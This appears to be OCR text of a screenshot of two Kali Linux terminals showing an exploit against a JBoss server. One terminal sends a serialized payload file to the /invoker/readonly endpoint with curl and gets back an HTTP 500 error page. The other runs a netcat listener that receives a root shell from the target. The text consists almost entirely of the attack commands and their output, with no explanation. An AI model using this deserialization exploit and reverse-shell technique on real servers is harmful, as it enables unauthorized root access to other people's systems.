 root@kali: ~/Tools
文件(F) 编辑(E) 标签(T) 帮助(H)
root@kali:~/Tools# curl http://172.16.12.2:8080
/invoker/readonly --data-binary @poc.ser
<html><head><title>JBoss Web/3.0.0-CR2 - Error
report</title><style><!--H1 {font-family:Tahoma
,Arial,sans-serif;color:white;background-color:
#525D76;font-size:22px;} H2 {font-family:Tahoma
,Arial,sans-serif;color:white;background-color:
#525D76;font-size:16px;} H3 {font-family:Tahoma
,Arial,sans-serif;color:white;background-color:
#525D76;font-size:14px;} BODY {font-family:Taho
ma,Arial,sans-serif;color:black;background-colo
r:white;} B {font-family:Tahoma,Arial,sans-seri
f;color:white;background-color:#525D76;} P {fon
t-family:Tahoma,Arial,sans-serif;background:whi
te;color:black;font-size:12px;}A {color : black
;}A.name {color : black;}HR {color : #525D76;}-
-></style> </head><body><h1>HTTP Status 500 - <
/h1><HR size="1" noshade="noshade"><p><b>type</
b> Exception report</p><p><b>message</b> <u></u
></p><p><b>description</b> <u>The server encoun
@d5beb8c9a8fd:/
文件(F) 编辑(E) 标签(T) 帮助(H)
root@kali:/# nc -l -p 6666
[root@d5beb8c9a8fd /]#